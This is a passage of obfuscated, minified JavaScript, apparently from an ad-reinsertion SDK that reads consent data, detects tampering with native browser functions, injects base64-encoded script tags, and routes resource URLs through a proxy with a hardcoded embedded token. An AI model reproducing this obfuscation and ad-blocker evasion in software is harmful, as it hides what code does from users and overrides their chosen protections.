r=n;o&&t&&(r(884)===t[r(717)]||r(798)===t[r(717)])&&e(t)})),null===(i=(c=window)[n(916)])||void 0===i||i[n(519)](c,n(877),((t,o)=>{o&&t&&e({eventName:n(1011),data:t})}))}catch{}})()};c()}))}()}catch(e){console[t(993)](e)}await Promise[t(734)]((e=>{const r=t;let{tcData:i,gppInfo:a}=e;window[c][r(853)](n,o)})({tcData:s,gppInfo:l}))}()}catch(e){}}static[t(264)](e){const n=t;let o=!(arguments[n(613)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(613)]>2&&void 0!==arguments[2]?arguments[2]:n(754);try{return o&&(e=l(e)),window[r][n(429)](e)}catch(e){}}}c(s,t(257),!1);const l=e=>""[t(1095)](window[t(476)][t(630)],t(683))[t(1095)](btoa(e));class d{static[t(455)](){const e=t;try{if(null!=window[e(864)][e(851)]&&e(455)===window[e(864)][e(851)][e(455)][e(1105)])return!0}catch(e){}return!1}static[t(983)](){const e=t;try{if(d[e(455)]())return!1;const t=navigator[e(1027)][e(706)](),n=[e(557)];return![e(814),e(841),e(672),e(398),e(865),e(995),e(577),e(982),e(336),e(285),e(465),e(487),e(1104)][e(395)]((n=>t[e(254)](n)))&&n[e(395)]((n=>t[e(254)](n)))}catch(e){}return!1}static[t(980)](){const e=t;try{if(d[e(455)]())return!1;const t=navigator[e(1027)][e(706)]();if(t[e(254)](e(914))||t[e(254)](e(308)))return!0;const n=[e(336)];return![e(814),e(841),e(672),e(398),e(865),e(995),e(577),e(982),e(285),e(465),e(487),e(1104)][e(395)]((n=>t[e(254)](n)))&&n[e(395)]((n=>t[e(254)](n)))}catch(e){}return!1}static[t(541)](){const e=t;try{const t=navigator[e(1027)][e(706)]();return t[e(254)](e(318))&&t[e(254)](e(815))}catch(e){}return!1}static[t(508)](){const e=t;try{return navigator[e(1027)][e(706)]()[e(254)](e(941))}catch(e){}return!1}static[t(299)](){const e=t;return navigator[e(1027)][e(706)]()[e(254)](e(772))}}const u=(e,n)=>{const o=t;if(o(477)!=typeof e||o(477)!=typeof n)return!1;const r=e[o(613)],i=n[o(613)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let t=0;t<e[o(613)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(613)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return!0}return!1},m=(e,n)=>{const o=t;if(o(477)!=typeof e||o(477)!=typeof n)return-1;const r=e[o(613)],i=n[o(613)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let t=0;t<e[o(613)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(613)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return t}return-1},f=e=>{const n=t,o=navigator[n(1027)],r=m(o,e);if(-1===r)return-1;let i="";for(let t=r+e[n(613)];t<o[n(613)];t++){const e=o[n(459)](t);if(e<48||e>57)break;i+=o[t]}return parseInt(i)||-1},w={HTMLIFrameElement_contentWindow:()=>Object[t(1058)](HTMLIFrameElement[t(681)],t(524)),XMLHttpRequest_open:()=>h(window,t(472),t(488)),Window_decodeURIComponent:()=>h(window,t(781),t(470)),Window_fetch:()=>h(window,t(781),t(1100)),Element_setAttribute:()=>h(window,t(469),t(595)),EventTarget_addEventListener:()=>h(window,t(496),t(834))},x=t(471)+window[t(819)](window[t(476)][t(800)]),p={get(){return this[t(436)](),window[x]},collectOne(e){window[x]=window[x]||{},window[x][e]||(window[x][e]=w[e]())},collect(){const e=t;window[x]=window[x]||{};for(const[t,n]of Object[e(435)](w))window[x][t]||(window[x][t]=n())}};function h(e,n,o){const r=t;var i,c,a;return r(624)===n[r(706)]()?e[o]:r(364)===n?null===(i=e[r(364)])||void 0===i?void 0:i[o]:r(680)===n?null===(c=e[r(680)])||void 0===c?void 0:c[o]:null===(a=e[n])||void 0===a||null===(a=a[r(681)])||void 0===a?void 0:a[o]}const g={appendChild:Node[t(681)][t(332)],insertBefore:Node[t(681)][t(807)]};function v(e,n){const o=t;n[o(265)]?g[o(807)][o(519)](n[o(1077)],e,n[o(265)]):g[o(332)][o(519)](n[o(1046)],e)}function b(e){const n=t;g[n(332)][n(519)](document[n(767)],e)}function y(e){const n=t,o=document[n(582)](e[n(276)]);for(const t of e[n(970)]())o[n(595)](t,e[n(644)](t));return o[n(1099)]=e[n(1099)],o}function E(e,n){const o=t;return n?(n[o(589)]("?")&&(n=n[o(615)](1)),e[o(254)]("?")?e+"&"+n:e+"?"+n):e}function T(){const e=t;try{const t=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[e(776)](t[o])!==n[o]||n[o][e(459)](0)!==t[o])return!1}catch(e){return!1}return!0}let M="",_=t(273);try{var N;M=null!==(N=document[t(374)][t(644)](t(795)))&&void 0!==N?N:t(712);const e=document[t(374)][t(644)](t(1091))||document[t(374)][t(644)](t(857));e&&(_=new URL(e,window[t(476)][t(800)])[t(747)])}catch(e){}const L={version:t(431),sdkVersion:M,endpoint:_,env:t(634),debug:!1,sentrySampleRatio:.05},W={idx:e=>Math[t(405)](Math[t(984)]()*e),elem:function(e){const n=t;return e[this[n(823)](e[n(613)])]},num:function(e,n){const o=t;return Math[o(405)](Math[o(984)]()*(n-e))+e},alphaStr:function(e,n){const o=t,r=e+this[o(997)](0,n-e),i=[];for(let e=0;e<r;++e)i[o(827)](o(686)[o(295)](this[o(997)](0,52)));return i[o(1053)]("")},className:function(){return this[t(1017)](5,15)}};function I(e){const n=t;return e?A[n(511)]((t=>t.id===e)):L[n(1076)]?H[0]:W[n(639)](H)}function S(e){const n=t,o=[n(923),n(1009),n(803),n(808),n(287),n(1006),n(965),n(421),n(949)],r={};for(let t=0;t<o[n(613)];t++){const i=e[t];r[atob(o[t])]=n(477)==typeof i?atob(i):i}return r}const H=[[t(796),t(821),t(623),117,t(350),t(811),57,t(963),t(443)],[t(328),t(1039),t(410),117,t(629),t(836),115,t(797),t(1087)],[t(966),t(574),t(1018),97,t(280),t(944),114,t(430),t(961)],[t(725),t(611),t(1034),106,t(552),t(667),53,t(786),t(906)]][t(835)]((e=>S(e))),k=[[t(380),t(766),t(893),119,t(710),t(883),102,t(534),t(999)],[t(442),t(572),t(1016),57,t(728),t(391),101,t(702),t(1070)],[t(959),t(446),t(311),102,t(962),t(278),56,t(300),t(939)],[t(1060),t(820),t(868),97,t(845),t(338),115,t(507),t(288)],[t(348),t(1026),t(920),121,t(580),t(948),110,t(1031),t(460)],[t(303),t(886),t(601),118,t(529),t(540),115,t(1008),t(713)],[t(515),t(386),t(376),112,t(1004),t(497),114,t(637),t(325)],[t(537),t(1044),t(579),107,t(462),t(651),104,t(967),t(1051)],[t(1082),t(559),t(640),115,t(444),t(859),104,t(586),t(393)],[t(357),t(872),t(953),97,t(988),t(474),101,t(514),t(922)],[t(360),t(934),t(663),106,t(633),t(771),107,t(499),t(921)],[t(972),t(895),t(986),102,t(550),t(565),57,t(262),t(408)],[t(1085),t(892),t(813),103,t(622),t(889),97,t(938),t(678)],[t(929),t(506),t(260),56,t(394),t(384),49,t(945),t(544)],[t(516),t(614),t(351),111,t(969),t(388),104,t(693),t(390)],[t(505),t(825),t(509),107,t(847),t(753),50,t(494),t(802)]][t(835)]((e=>S(e))),A=[...H,...k],Z=e=>{const n=t,o=I(e[n(615)](0,4));if(!o)throw new Error(n(423)+e);const r=e[n(615)](4);let i=0;return r[n(440)]("")[n(835)]((e=>{const t=n;if(0==i&&e===String[t(776)](o[t(556)]))return i=1,"";if(0==i&&e===String[t(776)](o[t(806)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(650)][t(254)](e)?R(o[t(852)],o[t(650)],e):R(o[t(829)],o[t(918)],e)+e;if(2==n)return o[t(707)][t(254)](e)?R(o[t(761)],o[t(707)],e):R(o[t(829)],o[t(918)],e)+e;throw new Error(t(1089)+n)}return R(o[t(829)],o[t(918)],e)}))[n(1053)]("")};function R(e,n,o){const r=t;if(1!==o[r(613)])throw new Error(r(907));return n[r(254)](o)?e[n[r(272)](o)]:o}const O="eyJ0eXAiOiJKV1Qi",z="LCJhbGciOiJIUzI1",V="NiJ9.eyJuYW1lIjo",X="iIiwiZW1haWwiOiI",j="iLCJleHAiOjE3NjM",U="xNDY0MjMsImlhdCI",D="6MTc2MzA2MDAyM30",Y=".l9khxg0VYTYXix1",F="weSIJnt0v0Hl6Ape",J="6BKWMQXHTV-U",G=()=>{const e=t,n=C();for(const t of n)e(275)in t?B(t):e(662)in t&&Q(t)},C=()=>{const e=t;var n,o,r;const i=null===(n=document[e(374)])||void 0===n?void 0:n[e(644)](e(447));if(i)return function(t){const n=e,o=Z(t);return JSON[n(810)](o)}(i);const c=null===(o=document[e(374)])||void 0===o?void 0:o[e(644)](e(1101));if(c)return[{tags:atob(c)}];const a=null===(r=document[e(374)])||void 0===r?void 0:r[e(644)](e(270));return a?[{tags:atob(a)}]:[]},B=e=>{const n=t;var o;let{tags:r}=e;const i=document[n(374)],c=document[n(582)](n(905));c[n(751)]=r;for(const e of Array[n(321)](c[n(957)](n(411)))){var a;const t=y(e);null===(a=e[n(1046)])||void 0===a||a[n(774)](t,e)}const s=(null==i?void 0:i[n(644)](n(543)))||(null==i?void 0:i[n(644)](n(266)));for(let e=0;e<c[n(956)][n(613)];e++){const t=c[n(956)][e];t[n(857)]=P(t[n(857)]),t[n(800)]=P(t[n(800)]),s&&(t[n(857)]&&(t[n(857)]=E(t[n(857)],s)),t[n(800)]&&(t[n(800)]=E(t[n(800)],s)))}const l=null===(o=document[n(374)])||void 0===o?void 0:o[n(644)](n(731));l&&l[n(440)](";")[n(835)]((e=>({key:e[n(440)]("=")[0],value:e[n(440)]("=")[1]})))[n(738)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(956)][t(613)];e++){const n=c[t(956)][e];n instanceof Element&&n[t(595)](o,r)}})),q(c)},Q=e=>{const n=t;let{stylesheet:o}=e;const r=document[n(582)](n(313));r[n(751)]=o,q(r)},q=e=>{const n=t;var o,r;const i=(null===(o=document[n(374)])||void 0===o?void 0:o[n(301)])||n(385)===(null===(r=document[n(374)])||void 0===r?void 0:r[n(644)](n(750)));n(594)!==document[n(904)]||i?document[n(947)](document[n(374)])?v(e,document[n(374)]):document[n(767)][n(332)](e):document[n(940)](e[n(751)])},P=e=>{return e?(n=e)&&n[t(589)](t(294))?E(""[t(1095)](L[t(396)],t(453))[t(1095)](e[t(347)](t(294),"")),t(620)[t(1095)]([O,z,V,X,j,U,D,Y,F,J][t(1053)](""))):(e=>e&&e[t(589)](t(831)))(e)?E(""[t(1095)](L[t(396)],t(690))[t(1095)](e[t(347)](t(831),"")),t(620)[t(1095)]([O,z,V,X,j,U,D,Y,F,J][t(1053)](""),t(486))[t(1095)](window[t(476)][t(630)])):e:e;var n};let K=0;function $(e){const n=t,o=(t,n)=>{K++,e(t,n)};return o[n(475)]=()=>n(310),new Promise(o)}const ee=[],te=e=>ee[t(827)]({message:e,timestamp:Date[t(647)]()}),ne=e=>{console[t(454)](e),te(e)},oe=async function(e){const n=t;let o=arguments[n(613)]>1&&void 0!==arguments[1]?arguments[1]:L[n(396)];try{let t=o+n(900);t+=n(520)+L[n(598)],t+=n(434),t+=n(425),t+=n(583)+encodeURIComponent(e),t+=n(1045)+encodeURIComponent(location[n(800)]),t+=n(744)+function(){const e=n;try{if(null!=window[e(864)][e(851)]&&e(455)===window[e(864)][e(851)][e(455)][e(1105)])return!0}catch(e){}return!1}()[n(475)](),t+=n(331)+W[n(1017)](16,16);const r=await fetch(t,{method:n(911),body:JSON[n(778)](ee)});return await r[n(277)]()}catch(e){return n(454)}},re=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;re[e]=t}const ie=[[t(834)],[t(607)],[t(566),t(321)],[t(566),t(809)],[t(566),t(681),t(485)],[t(566),t(681),t(511)],[t(566),t(681),t(316)],[t(566),t(681),t(729)],[t(566),t(681),t(305)],[t(566),t(681),t(738)],[t(566),t(681),t(254)],[t(566),t(681),t(1053)],[t(566),t(681),t(835)],[t(566),t(681),t(827)],[t(566),t(681),t(1063)],[t(566),t(681),t(762)],[t(566),t(681),t(709)],[t(566),t(681),t(395)],[t(943)],[t(625)],[t(819)],[t(457)],[t(1e3)],[t(1029)],[t(670),t(681),t(978)],[t(670),t(681),t(416)],[t(670),t(681),t(315)],[t(621),t(681),t(616)],[t(302),t(647)],[t(302),t(681),t(466)],[t(844)],[t(470)],[t(492)],[t(364),t(427)],[t(364),t(581)],[t(364),t(870)],[t(364),t(947)],[t(364),t(673)],[t(364),t(582)],[t(364),t(374)],[t(364),t(417)],[t(364),t(739)],[t(364),t(1002)],[t(364),t(875)],[t(364),t(957)],[t(364),t(767),t(332)],[t(364),t(767),t(671)],[t(364),t(531)],[t(364),t(488)],[t(364),t(415)],[t(364),t(545)],[t(364),t(913)],[t(364),t(785)],[t(364),t(940)],[t(364),t(602)],[t(402),t(681),t(1002)],[t(402),t(681),t(415)],[t(402),t(681),t(545)],[t(745),t(681),t(437)],[t(903),t(681),t(451)],[t(903),t(681),t(947)],[t(903),t(681),t(264)],[t(469),t(681),t(644)],[t(469),t(681),t(970)],[t(469),t(681),t(306)],[t(469),t(681),t(708)],[t(469),t(681),t(523)],[t(469),t(681),t(989)],[t(469),t(681),t(264)],[t(469),t(681),t(833)],[t(469),t(681),t(595)],[t(469),t(681),t(955)],[t(469),t(681),t(397)],[t(590)],[t(652)],[t(816),t(681),t(727)],[t(626)],[t(609),t(681),t(628)],[t(609),t(681),t(291)],[t(496),t(681),t(834)],[t(496),t(681),t(458)],[t(1100)],[t(742)],[t(912)],[t(333),t(681),t(937)],[t(333),t(681),t(519)],[t(585)],[t(701),t(681),t(860)],[t(1067)],[t(773)],[t(575)],[t(1108)],[t(526)],[t(880)],[t(483)],[t(441)],[t(722)],[t(252)],[t(832)],[t(801)],[t(1083)],[t(680),t(810)],[t(680),t(778)],[t(910),t(681),t(738)],[t(910),t(681),t(860)],[t(910),t(681),t(286)],[t(632),t(269)],[t(632),t(405)],[t(632),t(791)],[t(632),t(649)],[t(632),t(984)],[t(977)],[t(606),t(681),t(769)],[t(864),t(1043)],[t(864),t(874)],[t(864),t(1027)],[t(1059),t(681),t(332)],[t(1059),t(681),t(807)],[t(1059),t(681),t(774)],[t(345),t(681),t(738)],[t(1032),t(258)],[t(1014),t(435)],[t(1014),t(463)],[t(1014),t(1058)],[t(1014),t(779)],[t(1014),t(681),t(475)],[t(488)],[t(695)],[t(854)],[t(564)],[t(867)],[t(258)],[t(842),t(1025)],[t(769)],[t(896),t(554)],[t(896),t(681),t(711)],[t(896),t(681),t(1023)],[t(896),t(681),t(733)],[t(896),t(740)],[t(896),t(887)],[t(896),t(734)],[t(664),t(681),t(573)],[t(664),t(681),t(498)],[t(458)],[t(996)],[t(636)],[t(389),t(681),t(418)],[t(389),t(681),t(277)],[t(655)],[t(1098)],[t(366)],[t(931)],[t(704)],[t(908),t(776)],[t(908),t(681),t(459)],[t(908),t(681),t(1095)],[t(908),t(681),t(588)],[t(908),t(681),t(254)],[t(908),t(681),t(272)],[t(908),t(681),t(337)],[t(908),t(681),t(858)],[t(908),t(681),t(347)],[t(908),t(681),t(615)],[t(908),t(681),t(440)],[t(908),t(681),t(589)],[t(908),t(681),t(706)],[t(908),t(681),t(723)],[t(975)],[t(785),t(1042)],[t(785),t(587)],[t(876),t(681),t(500)],[t(876),t(681),t(860)],[t(876),t(681),t(286)],[t(472),t(681),t(488)],[t(472),t(681),t(314)]];function ce(){const e=t;let n=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:window;se(n,arguments[e(613)]>1&&void 0!==arguments[1]&&arguments[1])}let ae="";const se=function(){const e=t;let n=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[e(613)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ae=e(840);for(const l of ie)if(s(l)){let d=e(624);for(const f of l)d+="."+f;le(d)}}ae=e(862),e(755)!=typeof n[e(302)][e(647)]&&le(e(567)),e(1056)!=typeof n[e(302)][e(647)]()&&le(e(973));{ae=e(700);const w=new(n[e(472)]),x=()=>{};w[e(666)]=x,w[e(666)]!==x&&le(e(866))}{ae=e(330);const p=n[e(364)][e(582)](e(905))[e(313)];p[e(315)](e(1003),e(682)),e(682)!==p[e(978)](e(1003))&&le(e(480)),p[e(416)](e(1003)),p[e(978)](e(1003))&&le(e(1052))}const r=n[e(364)][e(582)](e(905)),i=n[e(364)][e(582)](e(369));i[e(857)]=e(654);const c=n[e(364)][e(582)](e(861)),a=n[e(364)][e(582)](e(411));{ae=e(404),r&&i&&c&&a&&n[e(364)][e(582)](e(533))||le(),ae=e(593),(n[e(1083)](document[e(1075)][e(665)])||n[e(1083)](document[e(1075)][e(461)]))&&le(),ae=e(1068),[r,i,c,a][e(738)]((t=>{const o=e;n[o(364)][o(767)][o(332)](t);let r=!1;n[o(364)][o(767)][o(956)][o(738)]((e=>{e===t&&(r=!0)})),r||le(o(956)),n[o(364)][o(767)][o(671)](t)})),ae=e(951);const h=W[e(261)]();r.id=h,r[e(592)][e(451)](h),n[e(364)][e(767)][e(332)](r),r!==n[e(364)][e(1002)](h)&&le(e(1065)),r!==n[e(364)][e(875)](h)[0]&&le(e(379)),r!==n[e(364)][e(415)]("#"[e(1095)](h))&&le(e(756)),r!==n[e(364)][e(545)]("#"[e(1095)](h))[0]&&le(e(897)),r[e(592)][e(947)](h)||le(e(719)),r[e(592)][e(264)](h),r[e(592)][e(947)](h)&&le(e(412)),ae=e(445),n[e(364)][e(767)][e(332)](c),c[e(595)](e(518),e(662)),c[e(595)](e(597),e(901)),0===n[e(364)][e(767)][e(957)](e(861))[e(613)]&&le(e(503));try{r[e(264)](),c[e(264)]()}catch(g){le(e(555))}n[e(364)][e(767)][e(947)](c)&&le(e(264)),ae=e(341);try{n[e(364)][e(531)]}catch(v){le(e(420))}}{ae=e(306);const b=r[e(306)]();e(1056)!=typeof(b[e(1106)]+b[e(975)]+b[e(691)]+b[e(290)]+b[e(1003)]+b[e(569)])&&le(e(306)),ae=e(1077);const y=n[e(364)][e(582)](e(905));r[e(332)](y),y[e(1077)]!==r&&le(e(332)),ae=e(671),r[e(671)](y),0!==r[e(399)]&&le(e(671)),ae=e(648);const E=(t,n)=>{const o=e,r=W[o(261)]();t[o(595)](n,r),t[o(644)](n)!==r&&le(o(595)),t[o(833)](n),t[o(644)](n)&&le(o(833))};[r,i,a][e(738)]((t=>{const n=e;E(t,n(1005)),E(t,n(447))})),ae=e(850),e(905)!==r[e(276)][e(706)]()&&le(e(905)),e(369)!==i[e(276)][e(706)]()&&le(e(369)),e(411)!==a[e(276)][e(706)]()&&le(e(411))}if(ae=e(624),o&&n[e(975)]!==n){const T=n[e(912)];T&&Array[e(321)](n[e(564)][e(364)][e(545)](e(433)))[e(254)](T)||le(e(912));try{T[e(524)]!==n&&le(e(936))}catch(M){le(e(692))}try{const _=W[e(261)]();n[e(971)]={},n[e(971)][e(419)]=()=>_,n[e(971)][e(419)]()!==_&&le(e(646))}catch(N){le(e(493))}}{ae=e(998);const L={inventory_name:W[e(261)](),inventories_key:W[e(261)]()},I=e(560)[e(1095)](L[e(846)],e(382))[e(1095)](L[e(1041)],e(780)),S={"apply-ratio":1};S[L[e(846)]]=[{id:L[e(1041)],width:160,height:600,position:{selector:e(787),"position-rule":e(812),"insert-rule":[]},"original-ads":[{selector:e(542)}],attributes:[]}],de(n[e(680)][e(810)](I),S,n)||le(e(928));const H=e(256),k={type:e(1022),marshalled:e(532)};de(n[e(680)][e(810)](H),k,n)||le(e(591)),ae=e(510);let A=!1;for(let Y=0;Y<100;Y++)if(n[e(632)][e(984)]()!=n[e(632)][e(984)]()){A=!0;break}A||le(),ae=e(689);const Z={},R=W[e(261)](),O=W[e(261)]();Z[R]=O,n[e(1014)][e(779)](Z)[0]===R&&Z[R]===O||le(),ae=e(1084);const z=new(n[e(664)])(e(792));z[e(498)](e(894))&&!z[e(498)](e(1102))||le(),ae=e(954);const V=e(477);V[e(589)](e(720))||le(e(589)),V[e(254)](e(1088))||le(e(254)),V[e(588)](e(355))||le(e(588)),"st"!==V[e(440)]("r")[0]&&le(e(440)),"s"!==V[e(295)](0)&&le(e(295)),115!==V[e(459)](0)&&le(e(459)),e(1093)!==V[e(347)](/tr/g,"p")&&le(e(347));let X="";try{X=n[e(864)][e(1027)]}catch(F){le(e(748))}X[e(254)]("/1")!==u(X,"/1")&&le(e(254));{const J=(t,n)=>{const o=e,r=t[o(440)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=m(i,t);-1!==e;e=m(i,t))r[n(827)](i[n(615)](0,e)),i=i[n(615)](e+t[n(613)]);return r[n(827)](i),r})(t,n);if(r[o(613)]!==i[o(613)])return!1;for(let e=0;e<r[o(613)];e++)if(r[e]!==i[e])return!1;return!0},G=[{target:navigator[e(1027)],key:"/"},{target:navigator[e(1027)],key:"/"},{target:navigator[e(1027)],key:e(1054)},{target:navigator[e(1027)],key:e(561)}];for(const{target:C,key:B}of G)J(C,B)||le(e(440))}ae=e(372);let j=!1;try{throw new(n[e(816)])(e(454))}catch(Q){j=!0}j||le(e(304)),ae=e(724);try{n[e(624)][e(943)],n[e(624)][e(819)]}catch(q){le(e(359))}const U=W[e(261)](),D=n[e(819)](U);U!==n[e(943)](D)&&le(e(724)),ae=e(735),n[e(585)](r)instanceof n[e(670)]||le(e(585)),ae=e(768),n[e(864)][e(1027)]||le(e(553)),ae=e(258),728!==n[e(258)](e(789))&&le(e(258)),ae=e(450),(isNaN(n[e(655)])||e(1056)!=typeof n[e(655)]||isNaN(n[e(1098)])||e(1056)!=typeof n[e(1098)])&&le(e(450)),ae=e(301);try{let P=0,ee=K;$((()=>{P=W[e(997)](1,100)})),0!==P&&ee!==K||le(e(1071)),P=0,ee=K,async function(){P=W[e(997)](1,100)}(),0===P&&le(e(301))}catch(te){le(e(1071))}}try{ae=e(566);const ne=Math[e(984)](),oe=Math[e(984)](),re=[ne,oe];re[e(762)](),re[0]===oe&&re[1]===ne||le(e(762))}catch(ce){le(e(762))}ae=e(1014),n[e(1014)][e(1058)](n,e(476))||le(e(1058));{ae=e(549);const se=window[e(830)],ue=Symbol(e(558)),me={cmd:{push:()=>ue}};window[e(830)]=me,window[e(830)]!==me&&le(e(770)),window[e(830)][e(293)]!==me[e(293)]&&le(e(925)),window[e(830)][e(293)][e(827)]!==me[e(293)][e(827)]&&le(e(377)),window[e(830)][e(293)][e(827)]()!==ue&&le(e(891)),void 0!==se&&(window[e(830)]=se)}},le=e=>{const n=t,o=n(255)[n(1095)](e,n(326))[n(1095)](ae);throw console[n(454)](o),o},de=function(e,n){const o=t;let r=arguments[o(613)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(o(882)!=typeof e&&o(882)!=typeof n)return e===n;if((e instanceof r[o(566)]||e instanceof Array)!=(n instanceof r[o(566)]||n instanceof Array))return!1;if(e instanceof r[o(566)]||e instanceof Array){if(r[o(1014)][o(779)](e)[o(613)]!==r[o(1014)][o(779)](n)[o(613)])return!1;for(let t=0;t<e[o(613)];t++)if(!de(e[t],n[t],r))return!1}else{if(r[o(1014)][o(779)](e)[o(613)]!==r[o(1014)][o(779)](n)[o(613)])return!1;for(const t in e)if(!de(e[t],n[t],r))return!1}return!0};class ue{static[t(536)](e){const n=t;if(!e[n(1077)])return 0;let o;for(o=0;o<e[n(1077)][n(1078)][n(613)]&&e[n(1077)][n(1078)][o]!==e;o++);return o}static[t(653)](){const e=t;let n=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[e(366)]!==n[e(975)]}catch(e){return!0}}static[t(490)](){const e=t;if(void 0!==ue[e(764)])return ue[e(764)];if(!ue[e(653)]())return ue[e(764)]=!1,!1;if(window[e(476)][e(800)][e(589)](e(1096))||Ae(window[e(476)][e(800)]))return ue[e(764)]=!0,!0;try{if((window[e(476)][e(800)][e(254)]("#")?window[e(476)][e(800)][e(615)](0,window[e(476)][e(800)][e(272)]("#")):window[e(476)][e(800)])===(window[e(564)][e(476)][e(800)][e(254)]("#")?window[e(564)][e(476)][e(800)][e(615)](0,window[e(564)][e(476)][e(800)][e(272)]("#")):window[e(564)][e(476)][e(800)]))return ue[e(764)]=!0,!0}catch(e){}return ue[e(764)]=!1,!1}static[t(658)](){const e=t;if(!this[e(653)]())return!1;try{return window[e(564)][e(476)][e(800)],!1}catch(e){return!0}}static[t(608)](e){const n=t,o=n(1007);let r=e[o];return r||(r=W[n(261)](),e[o]=r),r}static[t(307)](e){const n=t,o=document[n(582)](n(411)),r=we[n(860)]()[n(452)][n(860)][n(519)](e);for(let e=0;e<r[n(613)];e++){const t=r[e];we[n(860)]()[n(464)][n(519)](o,t[n(1105)],t[n(1035)])}return we[n(860)]()[n(721)][n(286)][n(519)](o,we[n(860)]()[n(721)][n(860)][n(519)](e)),o}static[t(267)](e,n){const o=t;n[o(265)]?we[o(860)]()[o(563)][o(519)](n[o(1046)],e,n[o(265)]):we[o(860)]()[o(426)][o(519)](n[o(1046)],e)}static async[t(759)](e,n){const o=t;if(we[o(860)]()[o(992)][o(519)](e,o(857))&&!we[o(860)]()[o(992)][o(519)](e,o(301))){const t=$((t=>{const n=o;we[n(860)]()[n(919)][n(519)](e,n(715),(()=>{t()})),we[n(860)]()[n(919)][n(519)](e,n(454),(()=>{t()}))}));return n[o(1077)][o(774)](e,n),t}return n[o(1077)][o(774)](e,n),$((e=>e()))}static async[t(323)](e,n){const o=t;if(we[o(860)]()[o(992)][o(519)](n,o(857))&&!we[o(860)]()[o(992)][o(519)](n,o(301))){const t=$((e=>{const t=o;we[t(860)]()[t(919)][t(519)](n,t(715),(()=>{e()})),we[t(860)]()[t(919)][t(519)](n,t(454),(()=>{e()}))}));return we[o(860)]()[o(426)][o(519)](e,n),t}return we[o(860)]()[o(426)][o(519)](e,n),$((e=>e()))}}c(ue,t(764),void 0);const me=t(271)==typeof window,fe={},we={get(){const e=t;let n=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:null;if(me)return fe[e(517)]||(fe[e(517)]=xe(null)),fe[e(517)];{n||(n=window);const t=ue[e(608)](n);return fe[t]||(fe[t]=xe(n)),fe[t]}},collect(){const e=t;let n=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=ue[e(608)](n);fe[o]||(fe[o]=xe(n))}},xe=e=>({CSSStyleDeclaration_cssText:he(e,t(670),t(344)),CSSStyleDeclaration_getPropertyValue:ge(e,t(670),t(978)),CSSStyleDeclaration_setProperty:ge(e,t(670),t(315)),CSSStyleSheet_insertRule:ge(e,t(621),t(616)),CSSStyleSheet_replaceSync:ge(e,t(621),t(604)),DocumentFragment_getElementById:ge(e,t(402),t(1002)),DocumentFragment_querySelector:ge(e,t(402),t(415)),DocumentFragment_querySelectorAll:ge(e,t(402),t(545)),Document_cookie:he(e,t(322),t(673)),Document_createElement:ge(e,t(322),t(582)),Document_getElementById:ge(e,t(322),t(1002)),document_getElementById:ge(e,t(364),t(1002)),Document_getElementsByTagName:ge(e,t(322),t(957)),Document_querySelector:ge(e,t(322),t(415)),Document_querySelectorAll:ge(e,t(322),t(545)),Document_getElementsByClassName:ge(e,t(322),t(875)),Document_write:ge(e,t(322),t(940)),Document_writeln:ge(e,t(322),t(602)),Document_referrer:he(e,t(322),t(913)),Document_URL:he(e,t(322),t(785)),DOMParser_parseFromString:ge(e,t(745),t(437)),Element_ariaLabel:he(e,t(469),t(292)),Element_attributes:he(e,t(469),t(731)),Element_classList:he(e,t(469),t(592)),Element_className:he(e,t(469),t(261)),Element_closest:ge(e,t(469),t(1080)),Element_getAttribute:ge(e,t(469),t(644)),Element_getBoundingClientRect:ge(e,t(469),t(306)),Element_getElementsByClassName:ge(e,t(469),t(875)),Element_hasAttribute:ge(e,t(469),t(708)),Element_id:he(e,t(469),"id"),Element_tagName:he(e,t(469),t(276)),Element_innerHTML:he(e,t(469),t(751)),Element_outerHTML:he(e,t(469),t(718)),Element_insertAdjacentElement:ge(e,t(469),t(523)),Element_insertAdjacentHTML:ge(e,t(469),t(989)),Element_querySelector:ge(e,t(469),t(415)),Element_querySelectorAll:ge(e,t(469),t(545)),Element_removeAttribute:ge(e,t(469),t(833)),Element_setAttribute:ge(e,t(469),t(595)),Element_setAttributeNS:ge(e,t(469),t(955)),Element_setHTMLUnsafe:ge(e,t(469),t(397)),Element_matches:ge(e,t(469),t(890)),Event_stopPropagation:ge(e,t(609),t(291)),Event_stopImmediatePropagation:ge(e,t(609),t(628)),EventTarget_addEventListener:ge(e,t(496),t(834)),EventTarget_removeEventListener:ge(e,t(496),t(458)),Function_toString:ge(e,t(333),t(475)),HTMLAnchorElement_attributionSrc:he(e,t(1067),t(1092)),HTMLAnchorElement_href:he(e,t(1067),t(800)),HTMLAnchorElement_protocol:he(e,t(1067),t(438)),HTMLAnchorElement_hostname:he(e,t(1067),t(1049)),HTMLAnchorElement_port:he(e,t(1067),t(698)),HTMLAnchorElement_pathname:he(e,t(1067),t(530)),HTMLAnchorElement_hash:he(e,t(1067),t(538)),HTMLAnchorElement_host:he(e,t(1067),t(630)),HTMLAnchorElement_origin:he(e,t(1067),t(747)),HTMLAnchorElement_ping:he(e,t(1067),t(562)),HTMLA